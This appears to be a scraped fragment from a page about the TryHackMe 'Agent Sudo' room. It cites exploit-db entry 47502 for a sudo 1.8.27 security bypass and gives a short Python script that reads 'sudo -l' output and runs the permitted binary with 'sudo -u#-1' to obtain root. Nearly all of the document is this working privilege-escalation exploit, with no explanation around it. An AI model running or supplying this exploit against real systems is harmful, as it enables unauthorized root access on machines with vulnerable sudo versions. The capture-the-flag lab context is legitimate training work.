 TryHackMe | Agent Sudo
sudo 1.8.27 - Security Byp
exploit-db.com/exploits/47502
'''
#!/usr/bin/python3
import os
#Get current username
username = input("Enter current username :")
#check which binary the user can run with sudo
os.system("sudo -l > priv")
os.system("cat priv | grep 'ALL' | cut -d ')' -f 2 > binary")
binary_file = open("binary")
binary= binary_file.read()
#execute sudo exploit
print("Lets hope it works")
os.system("sudo -u#-1 "+ binary)
Tags: